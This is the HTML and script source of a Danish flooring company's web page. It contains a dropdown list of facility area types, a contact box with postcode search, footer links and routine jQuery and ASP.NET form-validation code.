		<option value="21371">Fodg&#230;ngerbroer</option>
		<option value="21378">Forarbejdningsomr&#229;der</option>
		<option value="21110">Frysere</option>
		<option value="21224">G&#230;stev&#230;relser</option>
		<option value="21372">Gangbroer indvendig</option>
		<option value="21373">Gangbroer udvendig</option>
		<option value="21129">Gavebutikker</option>
		<option value="21279">Halvlederfabrik</option>
		<option value="21095">Hangarer</option>
		<option value="21130">Helikopterpladser</option>
		<option value="21302">Holdeceller</option>
		<option value="21186">Hovedarbejde</option>
		<option value="21131">ICU/NICU/PACU</option>
		<option value="21199">Indeslutningsomr&#229;der/tankfarme</option>
		<option value="21275">Inspektionslaboratorie</option>
		<option value="21276">ISO/reng&#248;ringsrum</option>
		<option value="21296">Kaserner</option>
		<option value="21108">Kemisk opbevaring</option>
		<option value="21397">Kirker</option>
		<option value="21188">klaringstanke</option>
		<option value="21248">Klassev&#230;relser</option>
		<option value="21115">K&#248;demballage</option>
		<option value="21321">K&#248;kkener</option>
		<option value="21320">K&#248;lere</option>
		<option value="21298">Kommiss&#230;rer</option>
		<option value="21290">Kontore</option>
		<option value="21364">Kontorer</option>
		<option value="21285">Kontrolrum</option>
		<option value="21161">Korridorer</option>
		<option value="21383">Laboratorier</option>
		<option value="21407">L&#230;sningsramper</option>
		<option value="21139">Lighuse</option>
		<option value="21366">Lobbyer</option>
		<option value="21270">Luftplane</option>
		<option value="21300">Madsamling &amp; opbevaring</option>
		<option value="21289">Maskinbutikke</option>
		<option value="21253">Mediecentre</option>
		<option value="21112">Mejerier</option>
		<option value="21379">Mekaniske rum</option>
		<option value="21166">ME-rum</option>
		<option value="21271">Monterings omr&#229;der</option>
		<option value="21282">Monteringslinje</option>
		<option value="21376">Monteringslinjer</option>
		<option value="21331">Monteringsomr&#229;der</option>
		<option value="21128">N&#248;drum</option>
		<option value="21124">Obduktionsrum</option>
		<option value="21332">Omr&#229;der til h&#229;ndtering af bagage</option>
		<option value="21326">Omr&#229;der til madlavning</option>
		<option value="21301">Opbevaring af br&#230;ndstof</option>
		<option value="21368">Opbevaringsomr&#229;der</option>
		<option value="21241">Opbevaringsrum</option>
		<option value="21210">Opl&#248;sningsmiddelekstraktion / elektrofortynding</option>
		<option value="21395">Opvaskomr&#229;der</option>
		<option value="21370">Parkeringsgarager</option>
		<option value="21369">Parkeringspladser</option>
		<option value="21144">Patientrum</option>
		<option value="21277">Pletteringslinje</option>
		<option value="21291">Pletteringslinjer</option>
		<option value="21391">Poold&#230;k</option>
		<option value="21118">Produktion/forarbejdning</option>
		<option value="21204">produktionsomr&#229;der</option>
		<option value="21377">Produktionsomr&#229;der</option>
		<option value="21187">R&#229;dnetanke</option>
		<option value="21208">Raffinaderi</option>
		<option value="21223">Reception</option>
		<option value="21237">Restauranter/spisepladser</option>
		<option value="21390">Serviceomr&#229;der</option>
		<option value="21363">Servicepladser</option>
		<option value="21362">Showrooms</option>
		<option value="21388">Siddearealer</option>
		<option value="21288">Skabsrum</option>
		<option value="21278">Skrubberbug</option>
		<option value="21189">Slamafvandingsgulve</option>
		<option value="21240">Spa &amp; fitnesscentre</option>
		<option value="21092">Spr&#230;ngfaciliteter</option>
		<option value="21120">Spuleomr&#229;der</option>
		<option value="21261">Stadionkonkurser</option>
		<option value="21211">St&#230;nk/spildomr&#229;der</option>
		<option value="21140">Sygeplejestationer</option>
		<option value="21212">Tankforinger, sumpe</option>
		<option value="21106">Tappelinjer</option>
		<option value="21234">Terrasser &amp; d&#230;k</option>
		<option value="21089">Testceller til fly</option>
		<option value="21384">Testomr&#229;der</option>
		<option value="21341">Togplatforme</option>
		<option value="21365">Toiletter</option>
		<option value="21292">Trafikgange</option>
		<option value="21185">Transportsystemer (r&#248;r, liftstationer)</option>
		<option value="21200">Trommelopbevaring</option>
		<option value="21232">Udend&#248;rs afleveringsomr&#229;der og stier</option>
		<option value="21150">Udsk&#230;nkningssteder</option>
		<option value="21257">Udvendige indgange</option>
		<option value="21260">Udvendige quads</option>
		<option value="21254">V&#230;relser til forskelligt brug</option>
		<option value="21413">Vaffelplader</option>
		<option value="21214">Vandt&#230;tningsomr&#229;der</option>
		<option value="21406">Varehuse</option>
		<option value="21396">Vaskerum</option>
		<option value="21306">Vedligeholdelsesomr&#229;der</option>
		<option value="21367">Ventev&#230;relser</option>
		<option value="21148">Ventev&#230;relser (1)</option>
		<option value="21274">Ventilationsd&#230;k</option>
		<option value="21149">Veterin&#230;rprocedurev&#230;relser</option>
		<option value="21262">Vivarier</option>

	</select>
		        <script type="text/javascript">
			        function foo() {
				        //$("#marketsDD, #marketsDD2, #marketsDD12").msDropdown();
				        setStonDrops();
			        }
			        var pageRequestManager = Sys.WebForms.PageRequestManager.getInstance();
			        pageRequestManager.add_endRequest(foo);
		        </script>
                <button onclick="__doPostBack('ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_21$btnProdFinder','')" id="btnProdFinder">Se produkt</button>
	        
</div>
	</div><!--dropdowns-->
			
			
			
	<div id="podRight">
	<img src="/images/pod1_1.png" alt=""/>
	</div>
	<br clear="all">
</div></li>
			
			<!--<li><div  class="podcage padding" id="contactPod">
		<div style="text-transform: uppercase; color: #0099D8;font-weight: normal;font-size: 1.2em; line-height: 1.3;">DET ER LET AT KONTAKTE OS: </div>
		<p><p dir="LTR">Giv os et ring, vi er klar til at hjælpe dig. Eller send os en e-mail:　</p>
<p dir="LTR">Tel: Jutland: +45 20 20 52 57 / Zealand: +45 22 58 33 03  / e-mail: <a><span style="text-decoration: underline;">info@stonhard.dk</span></a></p>
<p style="margin: 0cm 0cm 10pt;"> </p></p>
		<div class="relative">
			<input id="txtContactZipPod" class="zipSearch" type="text" placeholder="">
			<button class="zipSearchButton" id="zipButtonPod" zipControl="txtContactZipPod"><img src="/images/arrows_light_right_white.png"  alt=""/></button>
		</div>
            <p class="alert"><b>International handel <a href="http://www.stonhard.dk/kontakt-os/"> Tryk her</a></b></p>
</div>
			<script type="text/javascript">
				//Script for all zip searchs to allow only numeric values in the textbox
				$(document).ready(function () {
					setupZipSearchPod();
				});
			
				function setupZipSearchPod() {
					$(function () {
						$("#txtContactZipPod").keydown(function (e) {
							if (e.keyCode == 13)
							{
								if($(this).is(':focus'))
								{
									window.location.href = "http://www.stonhard.dk/kontakt-os/?zip=" + $(this).val()+"";
									e.preventDefault();
								}
							}
						});
					});
			
					$(".zipSearchButton").click(function (e) {
						if($("#"+$(this).attr("zipControl")).length > 0)
						{
							window.location.href = "http://www.stonhard.dk/kontakt-os/?zip=" + $("#"+$(this).attr("zipControl")).val()+"";
							return false;
						}
					});
				}
			</script></li>-->
			<li>
<div id="ContentPlaceHolderDefault_centerContactPod_23_contactp">
	<div  class="podcage padding" id="contactPod">
		<div style="text-transform: uppercase; color: #0099D8;font-weight: normal;font-size: 1.2em; line-height: 1.3;">DET ER LET AT KONTAKTE OS: </div>
		<p><p dir="LTR">Giv os et ring, vi er klar til at hjælpe dig. Eller send os en e-mail:　</p>
<p dir="LTR">Tel: Jutland: +45 20 20 52 57 / Zealand: +45 22 58 33 03  / e-mail: <a><span style="text-decoration: underline;">info@stonhard.dk</span></a></p>
<p style="margin: 0cm 0cm 10pt;"> </p></p>
		<div class="relative">
			<input id="txtContactZipPod" class="zipSearch" type="text" placeholder="">
			<button class="zipSearchButton" id="zipButtonPod" zipControl="txtContactZipPod"><img src="/images/arrows_light_right_white.png"  alt=""/></button>
		</div>
            <p class="alert"><b>International handel <a href="http://www.stonhard.dk/kontakt-os/"> Tryk her</a></b></p>
</div>
			<script type="text/javascript">
				//Script for all zip searchs to allow only numeric values in the textbox
				$(document).ready(function () {
					setupZipSearchPod();
				});
			
				function setupZipSearchPod() {
					$(function () {
						$("#txtContactZipPod").keydown(function (e) {
							if (e.keyCode == 13)
							{
								if($(this).is(':focus'))
								{
									window.location.href = "http://www.stonhard.dk/kontakt-os/?zip=" + $(this).val()+"";
									e.preventDefault();
								}
							}
						});
					});
			
					$(".zipSearchButton").click(function (e) {
						if($("#"+$(this).attr("zipControl")).length > 0)
						{
							window.location.href = "http://www.stonhard.dk/kontakt-os/?zip=" + $("#"+$(this).attr("zipControl")).val()+"";
							return false;
						}
					});
				}
			</script>
</div>
</li>
			
			<li><div class="podcage padding" id="contactPod">
						<a href="https://www.youtube.com/watch?v=a2LDxdG4w_c" target="_blank"><img src="/media/2788/pharma-industry-solutions.jpg" alt="Pharma Industry Solutions.jpg"/></a>
					</div></li>
			
		 <br clear="all">   
		</ul>
		

		
		
			      <script type="text/javascript">
                document.addEventListener("DOMContentLoaded", function() {
                    var newsMacro = document.getElementById("newletterPodLi");
                    if (newsMacro) {
                        newsMacro.style.display = "none";
                    }
					
					var productMacro = document.getElementById("productMacro");
                    if (productMacro) {
                        productMacro.style.display = "block";
                    }
					
					
					
                });
            </script>


		
		
	</div>
	
	<br clear="all">   
	</div><!--pods-->

  </main><!-- /main -->

  <footer>
		

	<script src="/scripts/smooth-scroll.polyfills.js"></script>
	<script>
		
		// Instantiate Scrolls
		var scroll = new SmoothScroll('a[href*="#"]:not([data-easing])');
		
		if (document.querySelector('[data-easing]')) {
			var linear = new SmoothScroll('[data-easing="linear"]', {easing: 'linear'});
			
			var easeInQuad = new SmoothScroll('[data-easing="easeInQuad"]', {easing: 'easeInQuad'});
		}
	</script>
	
	<script type="text/javascript">
		var setCam = false;
		$(function() {
		$( "#tabs li" ).addClass("closed").removeClass( "ui-corner-top" ).addClass( "ui-corner-left" );
			$( "#tabs" ).tabs({beforeActivate: function( event, ui ) {
				ui.newTab.addClass("open").removeClass("closed");
				ui.oldTab.removeClass("open").addClass("closed");},
				create: function( event, ui ){
					ui.tab.addClass("open").removeClass("closed");}}).addClass( "ui-tabs-vertical ui-helper-clearfix" );
		
		});

		$('.fade').slick({
		    dots: false,
		    infinite: true,
		    speed: 500,
		    cssEase: 'linear',
		    fade: true,
		    arrows: false,

		});

		function moveIt(slideNum) {
		    $('.fade').slick('slickGoTo', slideNum);
		}
	</script>
	
	<script>
	    $(document).ready(function () {
	        $('.tooltipped').tooltip();
			
			const params = new URLSearchParams(window.location.search);
			
			if(params.has("tabId"))
			{  
				var anch = params.get("tabId");
				$("#" + anch)[0].click();
				$('html, body').animate({
					scrollTop: $('#formulaAnchor').offset().top - 215
				});
			}
	    });
		$('.slider-for').slick({
			slidesToShow: 1,
			slidesToScroll: 1,
			arrows: true,
			dots:true,
			fade: true,
			asNavFor: '.slider-nav'
		});
		$('.slider-nav').slick({
			slidesToShow: 15,
			slidesToScroll: 1,
			asNavFor: '.slider-for',
			centerMode: true,
			focusOnSelect: true
		});
	</script>
	

	  <div  class="caged">
    
        <div id="rightSide">
        
			<ul id="quicklinks">
    	
				<li>Hurtige links:</li>
				
						<li><a href='https://www.rpminc.com/legal-pages/danish/privacy-policy/'>Fortrolighedspolitik</a></li>
						<li><a href='https://www.stonhard.dk/generelle-vilkar/'>Generelle vilk&#229;r</a></li>
						<li><a href='https://www.stonhard.dk/betingelser-for-brug/'>Betingelser for brug</a></li>
						<li><a href='https://www.stonhard.dk/cookie-politik/'>Cookie-politik</a></li>
			    
<li><a class="ot-floating-button__open" aria-label="Open Preferences" aria-hidden="false" href="#">Cookie-indstillinger</a></li>    		</ul>
					<div class="logos">
				<ul>
				</ul>	
			</div>
		
		<div style="margin-top: 50px !important; ">
		<p style="float: left; font-size: 13px; color: #fff;">
		<span style="color: #fff !important;">Corporate HQ: </span> 
		<span style="opacity: 0.6;">1000 E. Park Ave. </span> <br /> 
		<span style="padding-left: 90px; opacity: 0.6;">Maple Shade, NJ 08052 USA</span><br /> 
		<span style="color: #fff !important; padding-left: 60px;"> Call:</span>
		<span style="opacity: 0.6;">800.257.7953</span></p>	
			</div>
		   
		   <a href="/"><img src="/media/8833/est-1922-208x150-1.png" style="float: right;"></a>
		
    </div><!--rightSide-->
    
    
    <div id="leftside">
	 
     <div id="leftRight">
     
		<p><p>Brand of Stonhard:</p></p><br>
				 <ul>
						<li><a href= "http://www.liquidelements.com"><img src="/media/1708/footer_4.png" alt="footer_4.png"/></a></li>
							  
				 </ul>
   	</div>
    <br clear="all">
    </div>
    


     <br clear="all">
    </div>
  </footer><!-- /footer -->
  
</div><!-- /#wrapper -->
	
		
	<script>

		var alts = {};
		$('img').each(function(){
		  var alt = $(this).attr('alt');
		  var link = $(this).attr('src');
			console.log(" Alt Text: " + alt + " Source: " + link + "\n")   
		});
		
		

		
		</script>


	<!--layerSlider-->	
	<script type="text/javascript">
		// Running the code when the document is ready
		$(document).ready(function(){
		
			// Calling LayerSlider on the target element
			$('#layerslider').layerSlider({
					responsive:true,
					autoStart:true,
					responsiveUnder : 800,
					layersContainer : 1260,
				sliderFadeInDuration: 1000,
					showCircleTimer:false,
					navPrevNext:true,
					pauseOnHover:false
				// Slider options goes here,
				// please check the 'List of slider options' section in the documentation
			});
		});
	</script>

	<script type="text/javascript">
	$(document).ready(function(e) {
		//$("#marketsDD17, #marketsDD, #prodSelect,#marketSelect, #marketsDD2, #marketsDD3, #marketsDD4, #marketsDD5, #marketsDD6, #marketsDD7, #marketsDD8, #marketsDD9, #marketsDD10, #marketsDD11, #marketsDD12, #marketsDD13, #marketsDD14").msDropdown();
		setStonDrops();
	});
	</script>
	
	<!--Mobile Menu-->
	
	<script type="text/javascript" src="/js/jquery.mmenu.min.all.js"></script>
	
		
		
	<script type="text/javascript">
	$(document).ready(function() {
	  $("nav#menu").mmenu({
       
		  backButton:{
			  close: true
		  },
		  
          searchfield:{
        add: true,
        search: false,
	 	placeholder: "Search"
    },
          counters  : false,
          
          
          navbars    : [
            {
              position  : 'top',
              content    : [ 'searchfield' ]
            }, {
              position  : 'top',
              content    : [
                'prev',
                'title',
                'close'
              ]
            }
          ]
      
     });
		
		$("nav#menu .mm-search input").keyup(function(e){
			searched = $(this).val();
			 searched = searched.replace(/(%00)+/g, "");
    if(e.keyCode == 13){
      window.location.href = '/search-results/?ap-q=' + $(this).val();
    }
      });
   });
	</script>
	
	<!--Sticky Mav-->
	<script>
		
	$(".scroller").hover(function(){
			
			console.log("Hover In");	
		}, 
							 
			/*Start hover out */function(){
			
			$(this).scrollLeft( 0 );	
		});
		
	$(document).ready(function() {
	var stickyNavTop = $('.head-stick').offset().top;
	 
	var stickyNav = function(){
	var scrollTop = $(window).scrollTop();
		  
	if (scrollTop > stickyNavTop) { 
		$('.head-stick').addClass('sticky');
	} else {
		$('.head-stick').removeClass('sticky'); 
	}
	};
	 
	stickyNav();
	 
	$(window).scroll(function() {
		stickyNav();
	});
	});
	</script>
	
	<!--Scrolling NavBar-->
	<script>
	$(document).ready(function(){
	$(".arrow-left").click(function(){
		$(".scroller").animate({scrollLeft: "-="+700});
	});
	$(".arrow-right").click(function(){
		 $(".scroller").animate({scrollLeft: "+="+700});
   });        
	});	
	</script>
	
	
    <script type="text/javascript">
        $(function () {
            $(".magPopIf").magnificPopup({ type: 'iframe' });
        });
	</script>
	<!--prettyPrint Lightbox -->
	<script type="text/javascript" charset="utf-8">
        $(document).ready(function () {
            $("a[rel^='prettyPhoto']").prettyPhoto({
                default_width: 853,
                default_height: 480
            });

        });
	</script> 
	
	<style>
		
		
		.fade {
    opacity: 1 !important;
    -webkit-transition: opacity .15s linear;
    -o-transition: opacity .15s linear;
    transition: opacity .15s linear;
}
		
		.row {
   
    display: inherit !important;
    
}
		
	@media (max-width: 480px) {
		
			.navBar {
          		 display: none !important;
            
        		}
		}
		@media (min-width: 481px) and (max-width: 767px) {
		
			.navBar {
          		 display: none !important;
            
        		}
		}
		@media (min-width: 768px) and (max-width: 1024px) {
		
			
			.navBar {
          		 display: none !important;
            
        		}
			}	
		#formula-links h3
		{
			
			font-size: 20px !important;
			margin: .82rem 0 .656rem 0 !important;
		}
		
	</style>


	<!--searchFunctions-->
			<script>
			( function() {
			  var open = false;
			  $('#searchLNK').on('click', function(e) {
				e.preventDefault();
					var searched = $("#searchBox").val();
				  	searched = searched.replace(/(%00)+/g, "");
					if(searched.length > 2)
					{
					  window.location.href = "http://www.stonhard.dk/soegeresultater/?ap-q="+searched;
					}
			  });
				$('#searchBox').on('keydown', function(e){
					if(e.keyCode == 13){
						e.preventDefault();
						var searched = $("#searchBox").val();
						searched = searched.replace(/(%00)+/g, "");
						if(searched.length > 2)
						{
							window.location.href = "http://www.stonhard.dk/soegeresultater/?ap-q="+searched;
						}
					}
				});
			
			} () );
		</script>

	<script type="text/javascript">
		function setCookie(val)
		{
			document.cookie = "cFormId = "+val+";path=/";
		}
		function setStonDrops() {
			$('.stonDrop').msDropdown();
		}
	</script>
	
	
	
	<script type="text/javascript">
		$(function(){
			$('.dtj').hover(dtjHoverIn,dtjHoverOut);
			function dtjHoverIn(e)
			{
				var oth = $(this).children(".visual-product-menu-sectioned");
				console.log(oth);
				setTimeout(function (){
						   console.log("delayed, add class here or something. Variable oth holds access to submenu");
					
					$(oth[0].children).addClass("open");
                    $(oth[0]).addClass("open");
					
						   },0);
			}
			function dtjHoverOut(e)
			{
				
				setTimeout(function(){
					console.log(e);
					$(e.currentTarget).removeClass("open");
                    $(e.currentTarget.firstElementChild).removeClass("open");
				},0);
			}
		});
	</script>
	
<script type="text/javascript">
//<![CDATA[
var Page_Validators =  new Array(document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqRole"), document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtFirstName"), document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtLastName"), document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtCompany"), document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqDdlCountry"), document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtZipCode"), document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtPhone"), document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtEmail"), document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_19_ctl04"), document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtAof"), document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_19_gdprError_ContactUs"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqRole = document.all ? document.all["ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqRole"] : document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqRole");
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqRole.controltovalidate = "ddlClientType";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqRole.errormessage = "Role is required.";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqRole.display = "Dynamic";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqRole.validationGroup = "PersonalInfoGroup";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqRole.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqRole.initialvalue = "Select";
var ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtFirstName = document.all ? document.all["ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtFirstName"] : document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtFirstName");
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtFirstName.controltovalidate = "ContentPlaceHolderDefault_cp_body_ContactProduct_19_txtFirstName";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtFirstName.errormessage = "First Name is required.";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtFirstName.display = "Dynamic";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtFirstName.validationGroup = "PersonalInfoGroup";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtFirstName.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtFirstName.initialvalue = "";
var ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtLastName = document.all ? document.all["ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtLastName"] : document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtLastName");
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtLastName.controltovalidate = "ContentPlaceHolderDefault_cp_body_ContactProduct_19_txtLastName";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtLastName.errormessage = "Last Name is required.";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtLastName.display = "Dynamic";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtLastName.validationGroup = "PersonalInfoGroup";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtLastName.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtLastName.initialvalue = "";
var ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtCompany = document.all ? document.all["ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtCompany"] : document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtCompany");
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtCompany.controltovalidate = "ContentPlaceHolderDefault_cp_body_ContactProduct_19_txtCompany";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtCompany.errormessage = "Company is required.";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtCompany.display = "Dynamic";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtCompany.validationGroup = "PersonalInfoGroup";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtCompany.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtCompany.initialvalue = "";
var ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqDdlCountry = document.all ? document.all["ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqDdlCountry"] : document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqDdlCountry");
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqDdlCountry.controltovalidate = "ContentPlaceHolderDefault_cp_body_ContactProduct_19_ddlCountry";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqDdlCountry.errormessage = "Country is required.";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqDdlCountry.display = "Dynamic";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqDdlCountry.validationGroup = "PersonalInfoGroup";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqDdlCountry.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqDdlCountry.initialvalue = "0";
var ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtZipCode = document.all ? document.all["ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtZipCode"] : document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtZipCode");
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtZipCode.controltovalidate = "ContentPlaceHolderDefault_cp_body_ContactProduct_19_txtZipCode";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtZipCode.errormessage = "Zip Code is required";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtZipCode.display = "Dynamic";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtZipCode.validationGroup = "PersonalInfoGroup";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtZipCode.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtZipCode.initialvalue = "";
var ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtPhone = document.all ? document.all["ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtPhone"] : document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtPhone");
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtPhone.controltovalidate = "ContentPlaceHolderDefault_cp_body_ContactProduct_19_txtPhone";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtPhone.errormessage = "Phone Number is required.";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtPhone.display = "Dynamic";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtPhone.validationGroup = "PersonalInfoGroup";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtPhone.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtPhone.initialvalue = "";
var ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtEmail = document.all ? document.all["ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtEmail"] : document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtEmail");
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtEmail.controltovalidate = "ContentPlaceHolderDefault_cp_body_ContactProduct_19_txtEmail";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtEmail.errormessage = "Email address is required";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtEmail.display = "Dynamic";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtEmail.validationGroup = "PersonalInfoGroup";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtEmail.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtEmail.initialvalue = "";
var ContentPlaceHolderDefault_cp_body_ContactProduct_19_ctl04 = document.all ? document.all["ContentPlaceHolderDefault_cp_body_ContactProduct_19_ctl04"] : document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_19_ctl04");
ContentPlaceHolderDefault_cp_body_ContactProduct_19_ctl04.controltovalidate = "ContentPlaceHolderDefault_cp_body_ContactProduct_19_txtEmail";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_ctl04.errormessage = "Enter valid email.";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_ctl04.display = "Dynamic";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_ctl04.validationGroup = "PersonalInfoGroup";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_ctl04.evaluationfunction = "RegularExpressionValidatorEvaluateIsValid";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_ctl04.validationexpression = "[\\w._%+-]+@[\\w.-]+\\.[A-Za-z]{2,}";
var ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtAof = document.all ? document.all["ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtAof"] : document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtAof");
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtAof.controltovalidate = "ContentPlaceHolderDefault_cp_body_ContactProduct_19_txtAof";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtAof.errormessage = "Area of facility is required.";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtAof.display = "Dynamic";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtAof.validationGroup = "PersonalInfoGroup";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtAof.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtAof.initialvalue = "";
var ContentPlaceHolderDefault_cp_body_ContactProduct_19_gdprError_ContactUs = document.all ? document.all["ContentPlaceHolderDefault_cp_body_ContactProduct_19_gdprError_ContactUs"] : document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_19_gdprError_ContactUs");
ContentPlaceHolderDefault_cp_body_ContactProduct_19_gdprError_ContactUs.errormessage = "Accept the Terms";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_gdprError_ContactUs.display = "Dynamic";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_gdprError_ContactUs.validationGroup = "PersonalInfoGroup";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_gdprError_ContactUs.evaluationfunction = "CustomValidatorEvaluateIsValid";
ContentPlaceHolderDefault_cp_body_ContactProduct_19_gdprError_ContactUs.clientvalidationfunction = "gdprValidate_Main";
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div>

<script type="text/javascript">
//<![CDATA[
grecaptcha.render('recaptcha', {'sitekey': '6LcYV3EUAAAAAI_I59hWXEsRR6nyy84q6uQBPkCa' });
var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        window.marketsDD4 = new DropDownScript('marketsDD4','_dv','_sl',dd_chk_marketsDD4, false, true, false); window.marketsDD4.init();
document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqRole').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqRole'));
}

document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtFirstName').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtFirstName'));
}

document.getElementById('ContentPlaceHolderDefault_cp_body_ContactProduct_19_reqTxtLastName').dispose = function() {
